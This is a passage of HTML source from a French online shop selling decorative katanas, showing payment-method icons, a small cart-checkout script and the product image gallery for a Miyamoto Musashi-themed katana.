                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25730520842584__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25730520842584__main"
  class="color-background-1 gradient section-template--25730520842584__main-padding"
  data-section="template--25730520842584__main"
><style data-shopify>.section-template--25730520842584__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25730520842584__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25730520842584__main,
    #MediaGallery-template--25730520842584__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 4;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25730520842584__main,
      #MediaGallery-template--25730520842584__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 8px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25730520842584__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25730520842584__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25730520842584__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25730520842584__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25730520842584__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25730520842584__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25730520842584__main-44603781579096"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25730520842584__main-44603781579096"
            data-alt="Katana-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946" alt="Katana-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946 1946w" width="1946" height="1300" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946" alt="Katana-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Katana-Miyamoto-Musashi.webp?v=1695920138&amp;width=1946 1946w" width="1946" height="1300" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781579096">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781611864"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781611864"
            data-alt="Sabre-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Sabre-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946" alt="Sabre-Miyamoto-Musashi" srcset="//minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Sabre-Miyamoto-Musashi.webp?v=1695920139&amp;width=1946 1946w" width="1946" height="1300" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44603781611864">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44603781644632"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44603781644632"
            data-alt="Katana-Japonais-Miyamoto-Musashi"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.49746192893401; --preview-ratio: 1.49746192893401;"
>
  
  <noscript><div class="product__media media">
